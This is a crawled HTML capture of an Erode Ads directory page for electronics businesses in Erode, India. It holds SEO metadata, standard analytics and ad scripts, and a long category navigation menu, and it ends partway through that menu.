

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erodeads.com/Erode/Electronics
body_size: 44393
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Electronics in Erode - near me in ErodeList of Electronics in Erode - near me in Erode - India | Erode Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Erode Ads Erode , Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Erode  | ads Erode  - erodeads.com | Top 100 Electronics in Erode - near me in ErodeList of Electronics in Erode - near me in Erode - India</title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 Electronics in Erode - near me in Erode    Erode | Erode Ads Classifieds" />
	
	<meta name="keywords" content="List of Electronics in Erode, Reviews, Map, Address, Phone Number, Contact Number, local, popular Electronics, Electronics near me in Erode   Erode | Erode Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://erodeads.com" hreflang="en-us" />
	<meta name="author" content="erodeads.com" />
	<meta name="copyright" content="erodeads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Erode Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="erodeads.com"/>
	<meta property="og:title" content="Top 100 Electronics in Erode - near me in ErodeList of Electronics in Erode - near me in Erode - India"/>
	<meta property="og:description" content="Erode Ads, Free online Erode classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Erode's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Erodeads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://erodeads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://erodeads.com"/>
	<meta property="al:ios:url" content="https://erodeads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://erodeads.com/Erode/Electronics">
	<!--Twitter-->
	<meta name="twitter:url" content="https://erodeads.com/" >
	<meta name="twitter:site" content="@Erode Ads"/>
	<meta name="twitter:title" content="Top 100 Electronics in Erode - near me in ErodeList of Electronics in Erode - near me in Erode - India" >
	<meta name="twitter:description" content="Erode Ads, Free online Erode classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Erode's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Erodeads.com."/>
	<meta name="twitter:image" content="https://erodeads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Erode Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Erode Ads (www.erodeads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://erodeads.com",
		  "logo": "https://erodeads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/erodeadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://erode.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://erodeads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://erodeads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://erodeads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://erodeads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://erodeads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://erodeads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://erodeads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://erodeads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://erodeads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://erodeads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://erodeads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://erodeads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://erodeads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://erodeads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://erodeads.com/assets/css/style.css?Sunday 18th of January 2026 10:07:13 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://erodeads.com/assets/css/responsive.css?Sunday 18th of January 2026 10:07:13 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://erodeads.com/assets/css/manageCss.css?Sunday 18th of January 2026 10:07:13 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://erodeads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://erodeads.com/Erode/Electronics",
    "name": "+0 Electronics in Erode - near me in Erode    Erode",
    "image": "https://erodeads.com/assets/images/logo-header.png",
	"description": "0 Electronics in Erode - near me in Erode    Erode",
	"telephone": "+918189985559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Erode Ads",
        "addressLocality": "Erode",
        "addressRegion": "Tamil Nadu",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://erodeads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://erodeads.com/"><img src="https://erodeads.com/assets/images/aff-logo.png" alt="Erode Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://erodeads.com/Erode/Hospital" title="Hospital & Clinics in Erode">Hospital & Clinics</a></li>
										<li><a href="https://erodeads.com/Erode/Medical" title="Medical Shop in Erode">Medical Shop</a></li>
										<li><a href="https://erodeads.com/Erode/Medicine" title="Medicine in Erode">Medicine</a></li>
										<li><a href="https://erodeads.com/Erode/Hotel" title="Hotel & Resort in Erode">Hotel & Resort</a></li>
										<li><a href="https://erodeads.com/Erode/Restaurants" title="Restaurant in Erode">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://erodeads.com/Erode/Education" title="Education in Erode">Education</a></li>
										<li><a href="https://erodeads.com/Erode/Training" title="Training in Erode">Training</a></li>
										<li><a href="https://erodeads.com/Erode/School" title="Schools in Erode">Schools</a></li>
										<li><a href="https://erodeads.com/Erode/College" title="Colleges in Erode">Colleges</a></li>
										<li><a href="https://erodeads.com/Erode/Driving-School" title="Driving School in Erode">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://erodeads.com/Erode/Fashion" title="Fashion in Erode">Fashion</a></li>
										<li><a href="https://erodeads.com/Erode/Readymades" title="Ready made Dress in Erode">Ready made Dress</a></li>
										<li><a href="https://erodeads.com/Erode/Textiles" title="Textiles in Erode">Textiles</a></li>
										<li><a href="https://erodeads.com/Erode/Estates" title="Real Estate in Erode">Real Estate</a></li>
										<li><a href="https://erodeads.com/Erode/Rental" title="Rental House in Erode">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://erodeads.com/Erode/Computer" title="Computer Repair in Erode">Computer Repair</a></li>
										<li><a href="https://erodeads.com/Erode/Mobile" title="Mobile Shops in Erode">Mobile Shops</a></li>
										<li><a href="https://erodeads.com/Erode/Hardware" title="Hardware in Erode">Hardware</a></li>
										<li><a href="https://erodeads.com/Erode/Departmental" title="Departmental Store in Erode">Departmental Store</a></li>
										<li><a href="https://erodeads.com/Erode/General" title="General Shop in Erode">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://erodeads.com/Erode/Solutions" title="IT Solutions in Erode">IT Solutions</a></li>
										<li><a href="https://erodeads.com/Erode/Function" title="Function Hall in Erode">Function Hall</a></li>
										<li><a href="https://erodeads.com/Erode/Travels" title="Travels in Erode">Tour & Travels</a></li>
										<li><a href="https://erodeads.com/Erode/Transportation" title="Transportation in Erode">Transportation</a></li>
										<li><a href="https://erodeads.com/Erode/Automobile" title="Automobile in Erode">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://erodeads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://erodeads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://erodeads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://erodeads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://erodeads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://erodeads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://erodeads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Electronics" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://erodeads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://erodeads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://erodeads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://erodeads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://erodeads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://erodeads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://erodeads.com/Erode/IT-Solutions" title="IT Solutions in Erode">IT Solutions</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Computer-Repair" title="Computer Repair in Erode">Computer Repair</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Schools" title="Schools in Erode">Schools</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Colleges" title="Colleges in Erode">Colleges</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Import-&-Exports" title="Import & Exports in Erode">Import & Exports</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Fitness-center-&-Gym" title="Fitness center & Gym in Erode">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hospital-&-Clinics" title="Hospital & Clinics in Erode">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hotel-&-Resorts" title="Hotel & Resorts in Erode">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Real-Estate-Agency" title="Real Estate Agency in Erode">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Training" title="Training in Erode">Training</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Function-Hall" title="Function Hall in Erode">Function Hall</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Transportation" title="Transportation in Erode">Transportation</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mobile-Shops" title="Mobile Shops in Erode">Mobile Shops</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Property" title="Property in Erode">Property</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Food-Court" title="Food Court in Erode">Food Court</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports" title="Sports in Erode">Sports</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tour-&-Travels" title="Tour & Travels in Erode">Tour & Travels</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Health-Care" title="Health Care in Erode">Health Care</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Interior-Design" title="Interior Design in Erode">Interior Design</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Clubs" title="Clubs in Erode">Clubs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Supermarket" title="Supermarket in Erode">Supermarket</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Departmental-Store" title="Departmental Store in Erode">Departmental Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Jewellery-Shop" title="Jewellery Shop in Erode">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Digital-Studio" title="Digital Studio in Erode">Digital Studio</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cycle-Shop" title="Cycle Shop in Erode">Cycle Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Advertising" title="Advertising in Erode">Advertising</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Finance" title="Finance in Erode">Finance</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/General-Shop" title="General Shop in Erode">General Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Telecom" title="Telecom in Erode">Telecom</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electronics" title="Electronics in Erode">Electronics</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Rental-House" title="Rental House in Erode">Rental House</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Restaurants" title="Restaurants in Erode">Restaurants</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-saloon" title="Beauty saloon in Erode">Beauty saloon</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Advocate" title="Advocate in Erode">Advocate</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Footwear" title="Footwear in Erode">Footwear</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Parcel-Service" title="Parcel Service in Erode">Parcel Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tiles-and-Marbles" title="Tiles and Marbles in Erode">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Traders" title="Traders in Erode">Traders</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/BPO" title="BPO in Erode">BPO</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Fashion" title="Fashion in Erode">Fashion</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Textiles" title="Textiles in Erode">Textiles</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Distributors" title="Distributors in Erode">Distributors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Silks" title="Silks in Erode">Silks</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Readymades" title="Readymades in Erode">Readymades</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Driving-School" title="Driving School in Erode">Driving School</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Enterprises" title="Enterprises in Erode">Enterprises</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hardware" title="Hardware in Erode">Hardware</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Medical-Shop" title="Medical Shop in Erode">Medical Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Medicine" title="Medicine in Erode">Medicine</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Parlour" title="Parlour in Erode">Parlour</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Temples" title="Temples in Erode">Temples</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Care" title="Home Care in Erode">Home Care</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Nature-Cure" title="Nature Cure in Erode">Nature Cure</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cracker-Business" title="Cracker Business in Erode">Cracker Business</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/auto-care" title="auto care in Erode">auto care</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Automobiles" title="Automobiles in Erode">Automobiles</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/B2B" title="B2B in Erode">B2B</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Baby-Care" title="Baby Care in Erode">Baby Care</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Banquets" title="Banquets in Erode">Banquets</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Books" title="Books in Erode">Books</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bus" title="Bus in Erode">Bus</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Erode">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Caterers" title="Caterers in Erode">Caterers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Chemists" title="Chemists in Erode">Chemists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Courier-service" title="Courier service in Erode">Courier service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Daily-Needs" title="Daily Needs in Erode">Daily Needs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dance-&-Music" title="Dance & Music in Erode">Dance & Music</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Doctor" title="Doctor in Erode">Doctor</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Event-Organizer" title="Event Organizer in Erode">Event Organizer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Flowers-shop" title="Flowers shop in Erode">Flowers shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Improvements" title="Home Improvements in Erode">Home Improvements</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hospitals" title="Hospitals in Erode">Hospitals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hotels" title="Hotels in Erode">Hotels</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Industrial-Products" title="Industrial Products in Erode">Industrial Products</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Insurance" title="Insurance in Erode">Insurance</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Internet" title="Internet in Erode">Internet</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Jobs" title="Jobs in Erode">Jobs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Labs" title="Labs in Erode">Labs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Language-Classes" title="Language Classes in Erode">Language Classes</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Medical" title="Medical in Erode">Medical</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Modular-Kitchen" title="Modular Kitchen in Erode">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Movie-Theatre" title="Movie Theatre in Erode">Movie Theatre</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/On-Demand-Service" title="On Demand Service in Erode">On Demand Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Packers-And-Movers" title="Packers And Movers in Erode">Packers And Movers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pest-Control" title="Pest Control in Erode">Pest Control</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Erode">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Play-School" title="Play School in Erode">Play School</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Repairs" title="Repairs in Erode">Repairs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Shop-Online" title="Shop Online in Erode">Shop Online</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Security-Services" title="Security Services in Erode">Security Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Shopping" title="Shopping in Erode">Shopping</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports-Goods" title="Sports Goods in Erode">Sports Goods</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Transporters" title="Transporters in Erode">Transporters</a>
